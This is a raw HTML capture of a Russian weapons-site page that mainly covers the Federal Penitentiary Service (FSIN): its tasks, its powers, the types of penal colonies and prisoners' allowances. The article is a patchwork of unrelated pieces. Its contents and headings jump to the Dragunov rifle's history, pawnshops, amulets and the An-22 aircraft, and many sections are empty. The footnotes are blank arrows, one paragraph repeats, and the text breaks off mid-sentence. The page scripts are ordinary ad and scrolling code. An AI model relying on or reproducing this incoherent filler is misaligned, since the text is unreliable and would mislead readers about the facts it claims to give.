

--- FILE ---
content_type: text/html
request_url: https://neumoev.ru/cto-takoe-fsin/
body_size: 36774
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Деятельность уголовно исполнительных инспекций по исполнению наказаний</title>
	<meta name="description" content="УФСИН: В Саратовской области переполнено единственное учреждение для принудительных работ – самые достоверные новости Саратова в информационном агентстве «Свободные новости. FreeNews-Volga». Мы ежедневно рассказываем о новостях города и России" />
	<link rel="canonical" href="https://neumoev.ru/cto-takoe-fsin/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Деятельность уголовно исполнительных инспекций по исполнению наказаний" />
	<meta property="og:description" content="УФСИН: В Саратовской области переполнено единственное учреждение для принудительных работ – самые достоверные новости Саратова в информационном агентстве «Свободные новости. FreeNews-Volga». Мы ежедневно рассказываем о новостях города и России" />
	<meta property="og:url" content="https://neumoev.ru/cto-takoe-fsin/" />
	<meta property="og:site_name" content="neumoev.ru" />
	<meta property="article:published_time" content="2021-05-20T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neumoev.ru/#website","url":"https://neumoev.ru/","name":"neumoev.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neumoev.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://neumoev.ru/cto-takoe-fsin/#webpage","url":"https://neumoev.ru/cto-takoe-fsin/","name":"\u0414\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0438\u043d\u0441\u043f\u0435\u043a\u0446\u0438\u0439 \u043f\u043e \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e \u043d\u0430\u043a\u0430\u0437\u0430\u043d\u0438\u0439","isPartOf":{"@id":"https://neumoev.ru/#website"},"datePublished":"2021-05-20T00:00:00+00:00","dateModified":"2021-05-20T00:00:00+00:00","author":{"@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0423\u0424\u0421\u0418\u041d: \u0412 \u0421\u0430\u0440\u0430\u0442\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0435\u0440\u0435\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u043d\u0443\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u2013 \u0441\u0430\u043c\u044b\u0435 \u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u043d\u044b\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0421\u0430\u0440\u0430\u0442\u043e\u0432\u0430 \u0432 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u043c \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0435 \u00ab\u0421\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438. FreeNews-Volga\u00bb. \u041c\u044b \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c \u043e \u043d\u043e\u0432\u043e\u0441\u0442\u044f\u0445 \u0433\u043e\u0440\u043e\u0434\u0430 \u0438 \u0420\u043e\u0441\u0441\u0438\u0438","breadcrumb":{"@id":"https://neumoev.ru/cto-takoe-fsin/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neumoev.ru/cto-takoe-fsin/"]}]},{"@type":"BreadcrumbList","@id":"https://neumoev.ru/cto-takoe-fsin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neumoev.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0442\u043b\u0438\u0447\u0438\u0435 \u0444\u0441\u0438\u043d \u0438 \u0443\u0444\u0441\u0438\u043d"}]},{"@type":"Person","@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neumoev.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neumoev.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neumoev.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neumoev<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://neumoev.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Отличие фсин и уфсин</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Отличие фсин и уфсин</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Коммунисты России</a></li><li><a href='#i-2'>Направления деятельности</a><ul><li><a href='#i-3'>Задачи Службы</a></li><li><a href='#i-4'>Полномочия Службы</a></li><li><a href='#i-5'>Кто подчиняется ФСИН</a></li></ul></li><li><a href='#i-6'>История создания снайперской винтовки Драгунова</a></li><li><a href='#i-7'>Варианты и модификации</a></li><li><a href='#i-8'>Увольнение с военной службы по состоянию здоровья</a></li><li><a href='#i-9'>Тактико-технические характеристики</a></li><li><a href='#i-10'>Примечания</a></li><li><a href='#i-11'>Учреждения УИС и их контингент</a></li><li><a href='#i-12'>Дешевые деньги для экономики</a></li><li><a href='#i-13'>История создания и развития полка</a></li><li><a href='#i-14'>Что такое ломбард в РФ?</a></li><li><a href='#i-15'>О хранении имущества</a></li><li><a href='#i-16'>Литература</a></li><li><a href='#i-17'>Исправляет ли исправительная система?</a></li><li><a href='#i-18'>Полномочия ФСИН</a></li><li><a href='#i-19'>Энциклопедия Челябинской области</a></li><li><a href='#i-20'>Взаимодействие социума с деятельностью УИС</a></li><li><a href='#i-21'>Мужские обереги</a></li><li><a href='#i-22'>Подробнее о роде деятельности</a></li><li><a href='#i-23'>Летательные аппараты</a><ul><li><a href='#i-24'>
Беспилотные самолёты</a></li></ul></li><li><a href='#-22'>Ан-22: технические характеристики</a></li><li><a href='#i-25'>Итоги</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Коммунисты России</span></h2>
<h2><span id="i-2">Направления деятельности</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/fsin-rossii-rukovodstvo/' class='title'>Фсин</a>

</div><p>К ФСИН относятся все виды мест лишения свободы РФ. Деятельность службы связана с осужденными, подсудимыми по следующим направлениям:</p>
<ul>
<li>контроль и надзор за исполнением наказаний относительно уголовного права;</li>
<li>охрана и конвоирование;</li>
<li>контроль за поведением осужденных условно и с отсрочкой отбывания.</li>
<li>контроль исполнения судебных решений по уголовным статьям.</li>
</ul>
<h3><span id="i-3">Задачи Службы</span></h3>
<p>Поставленные перед ФСИН задачи:</p>
<ul>
<li>обеспечение содержания осужденных согласно международным нормам, законодательства РФ;</li>
<li>обеспечение правового порядка, соблюдения законности в подведомственных учреждениях, по отношению к осужденным, находящимся под стражей, а также к работникам органов;</li>
<li>осуществление конвоирования;</li>
<li>проведение помощи в соцадаптации осужденных;</li>
<li>управление подведомственными организациями.</li>
</ul>
<h3><span id="i-4">Полномочия Службы</span></h3>
<p>ФСИН России обладает полномочиями, связанными со сферой исполнения наказания и контроля за осужденными.</p>
<p>Условные направления полномочий:</p>
<table>
<tbody>
<tr>
<td>Обеспечение правого порядка и соблюдения законов РФ в подведомственных учреждениях</td>
<td>
<ul>
<li>безопасность объектов;</li>
<li>исполнение приговоров;</li>
<li>надлежащих условий в отношении осужденных;</li>
<li>привлекать осужденных к труду</li>
</ul>
</td>
</tr>
<tr>
<td>Осуществление</td>
<td>
<ul>
<li>конвоирования;</li>
<li>безопасности сотрудников ФСИН;</li>
<li>медицинского и санитарного обслуживания осужденных;</li>
<li>материального и технического обеспечения подведомственных органов;</li>
<li>вывода на пенсию сотрудников Службы;</li>
<li>охраны учреждений, психиатрических больниц и иных медучреждений, где содержатся осужденные;</li>
<li>бухгалтерской, статистической отчетности и учета</li>
</ul>
</td>
</tr>
<tr>
<td>Принятие участия в</td>
<td>
<ul>
<li>прошениях о помиловании;</li>
<li>разработках программ, законопроектов, нормативно-правовых актов, спецсредств для осуществления надзора и контроля в своей области</li>
</ul>
</td>
</tr>
<tr>
<td>Организация</td>
<td>
<ul>
<li>образования для осужденных;</li>
<li>заказов и поставки продукции, обеспечивающей государственные нужды;</li>
<li>работы подведомственных организаций, территориальных, правоохранительных органов;</li>
<li>воспитательных мероприятий по коррекции поведения осужденных;</li>
<li>пополнения кадрового состава специалистами;</li>
<li>исполнения актов об амнистии и помиловании</li>
</ul>
</td>
</tr>
</tbody>
</table>
<p>Согласно законодательству РФ может ликвидировать, реорганизовывать, создавать УИН (учреждения исполнения наказаний).</p>
<h3><span id="i-5">Кто подчиняется ФСИН</span></h3>
<p>Структура подчинения ФСИН представлена на схеме:</p>
<p>Условно ее можно разделить на несколько частей:</p>
<ul>
<li>Центральный орган.</li>
<li>Подразделения прямого подчинения.</li>
<li>Органы, расположенные на территориях РФ.</li>
<li>Исполнительные учреждения, СИЗО, УИИ.</li>
</ul>
<h2><span id="i-6">История создания снайперской винтовки Драгунова</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/gerb-fsin/' class='title'>Флаг фсин россии</a>

</div><p>
 Снайперская винтовка Драгунова в своем классическом исполнении</p>
<p>Начинать знакомство с оружием правильнее всего с истории его появления, а не с тактико-технических характеристик</p>
<p>
Как известно, в 30-е годы прошлого века стрелковой подготовке населения уделяли особое внимание. Такой подход помог не только получить огромное количество обученных стрелков, что только положительно сказалось в годы Великой отечественной войны, но и разработать целый ряд требований к новым образцам оружия
</p>
<p>Как оказалось, для средних дистанций влияние работы автоматики оружия минимально, значит, стрелок может сделать намного больше прицельных выстрелов за то же время. Этот факт был подтвержден и в ходе военных действий. Поэтому нет ничего удивительного в том, что самозарядная винтовка повышенной точности – это актуальное оружие как для того времени, так и для современной армии.</p>
<p>СВД не появилась на пустом месте. Возможно, для кого-то будет секретом, но практически все оружие в Советском Союзе было произведено не по инициативе какого-то отдельного конструктора или группы оружейников. Почти каждый серийный образец – это не только результат работы многих людей, но еще и результат довольно жесткого конкурса, в котором принимали участие сразу несколько конструкций, иногда даже принципиально отличающихся друг от друга. То есть можно смело говорить, что на вооружение принималось только самое лучшее оружие, по совокупности своих характеристик и трудозатрат в производстве.</p>
<p>
 Даже на старый вариант СВД могут устанавливаться различные прицелы</p>
<p>В 1958 году были составлены основные требования к новому оружию, по которым группы конструкторов должны были создать образец и продемонстрировать его возможности. Нужно сделать отступление и пояснить то, о чем обычно все забывают. Практически никогда над оружием не работает только один человек — это совокупность труда многих специалистов и то, что винтовка Драгунова носит его имя, означает, что именно этот человек руководил проектом и был инициатором основной идеи. Однако, кроме него, над оружием работали и другие конструкторы, благодаря которым эти идеи удалось реализовать в металле в самые короткие сроки.</p>
<p>Среди участников конкурса можно выделить три конструкторские группы. Как мы уже знаем, победитель конкурса представлял Ижевский завод №74. Его главными конкурентами стали Симонов и Константинов, представляющие Климовское ОКБ-180 и Ковровское ОКБ-575.</p>
<p>Если кратко говорить о том, что собой представляли винтовки других оружейников, то вариант, предложенный Симоновым, базировался на автоматике с отводом пороховых газов из канала ствола и запиранием перекосом затвора. Вариант винтовки Константинова, работал все по той же схеме автоматики с отводом пороховых газов из канала ствола и запиранием при повороте затвора.</p>
<p>Не будем вдаваться в детали, хотя в них и скрывается сама суть, но для полного обзора оружия, участвовавшего в конкурсе, требуется как минимум отдельная статья. Ограничимся только тем фактом, что винтовка Симонова выбыла из-за большого количества задержек при стрельбе, а винтовка Константинова показала себя хуже при эксплуатации в неблагоприятных условиях.</p>
<h2><span id="i-7">Варианты и модификации</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/sledstvennyj-izolator-vremennogo-soderzania/' class='title'>Епкт на зоне: за что можно попасть, отличие от пкт, условия содержания</a>

</div><h2><span id="i-8">Увольнение с военной службы по состоянию здоровья</span></h2>
<h2><span id="i-9">Тактико-технические характеристики</span></h2>
<h2><span id="i-10">Примечания</span></h2>
<ol>
<li>
↑
</li>
<li>
↑
</li>
<li>
↑
</li>
<li>
↑
</li>
<li>
↑
</li>
<li>
↑
</li>
</ol>
<h2><span id="i-11">Учреждения УИС и их контингент</span></h2>
<p>Колонии поселения. В данный момент существует две формы таких заведений.</p>
<p>
Первая форма предназначена для лиц, совершивших преступление по неосторожности либо это лица, приговорённые на срок не более 5 лет. Чаще всего к ним относятся граждане, осуждённые за автотранспортное преступное деяние. Вторая форма нужна для людей, положительно проявивших себя в других местах лишения свободы и перенаправленные в данные объекты
</p>
<p>Переводят их только по истечении определённого времени, с момента объявления решения суда, прописанного в законодательном акте</p>
<p>Вторая форма нужна для людей, положительно проявивших себя в других местах лишения свободы и перенаправленные в данные объекты. Переводят их только по истечении определённого времени, с момента объявления решения суда, прописанного в законодательном акте.</p>
<p>Сравнивая разные места лишения свободы, можно сделать вывод о том, что данный вид заключения не лишает людей свободы, а лишь ограничивает. Поэтому она является субъектом открытой формы, и условия в ней сильно отличаются от других.</p>
<p>Характеристики:</p>
<ul>
<li>
во время дня разрешено свободное перемещение без охраны, но определенный контроль присутствует;</li>
<li>можно взять разрешение у администрации на временный уход из территории, если этого требует специфика работы или обучения;</li>
<li>разрешено ходить в обычной одежде, иметь с собой деньги либо драгоценности, которыми не запрещается пользоваться;</li>
<li>после взятия соответствующего разрешения не запрещается проживать с семьями на площади, где размещается колония или за ее местонахождением.</li>
</ul>
<p>В каждой колонии-поселении создаются однотипные условия всем, несмотря на вид или степень преступного деяния.</p>
<p>Колонии общего режима. Обычно в них находятся под арестом мужчины, которые были в первый раз приговорены за осуществление преступления разной тяжести, совершённые умышленно</p>
<p>
Либо те, кто совершил преступное деяние по неосторожности, осуждённые судом до 5 лет. Помимо этого, здесь находятся представители женского пола, за исключением повторно привлечённых за особо опасные рецидивы
</p>
<p>А также под данный режим попадают те, кто был перенаправлен из других объектов судейским решением. Например, люди с детских исправительных заведений, по достижению ими полного совершеннолетия либо вернувшиеся из колонии-поселения и т. д.</p>
<p>В рассматриваемом режиме находится большинство заключённых, поэтому различают различные формы колоний общего режима, адаптированные под разный контингент осуждённых: обычная, облегчённая и строгая. В какую именно форму попадёт отдельно взятый человек, будет зависеть лишь от его поведения, отношения к труду, скорости и качества перевоспитания и др.</p>
<p>Человек, которому приговорили поселение, попадает в общежитие, разделённое на три вышеуказанные формы. Таким осуждённым разрешено каждый месяц расходовать средства, лежащие на их счетах на продуктовые товары и товары первой необходимости на общую сумму, не превышающую 50% МРОТа. Также они вправе воспользоваться 4 короткими и 4 длинными свиданиями в год и приёмом 6 посылок и столько же бандеролей.</p>
<p>Колонии строгого режима. Чаще всего сюда направляют мужчин, которые были приговорены в первый раз при поимке с особо тяжким преступлением, рецидивистов либо женщин, повторно совершивших преступление особой тяжести.</p>
<p>При обычном режиме заключённые живут в общежитиях, существующих внутри локализованной территории.</p>
<p>Права осуждённых данного типа:</p>
<ul>
<li>тратить средства на покупку продуктовых товаров и товаров первой необходимости не более 40% МРОТа;</li>
<li>совершить 3 коротких и 3 долгих свидания за год;</li>
<li>получить 4 посылки и столько же бандеролей за год.</li>
</ul>
<p>Колонии особого режима. Здесь отбывают срок мужчины, приговорённые судом за сделанный особо опасный повтор преступления. Кроме того, в данных местах находятся люди, которым путём помилования отменили смертную казнь и направили на отбывание пожизненно.</p>
<p>Камерное содержание влияет на весь порядок нахождения людей в особом режиме. Заключенным ограничивается личное время и общение с остальными людьми. А также сильно ограничивается применение материально-бытовых вещей.</p>
<p>Права заключённого:</p>
<ul>
<li>тратить деньги на предметы первой необходимости, полученные во время отбывания наказаний;</li>
<li>получить одну передачу и бандероль в год;</li>
<li>гулять не более полутора часов в день в созданных дворах рядом с территорией уголовного объекта.</li>
</ul>
<h2><span id="i-12">Дешевые деньги для экономики</span></h2>
<h2><span id="i-13">История создания и развития полка</span></h2>
<h2><span id="i-14">Что такое ломбард в РФ?</span></h2>
<p>Основное понятие раскрывается в ФЗ 196. Если брать пример, то он будет звучать так:</p>
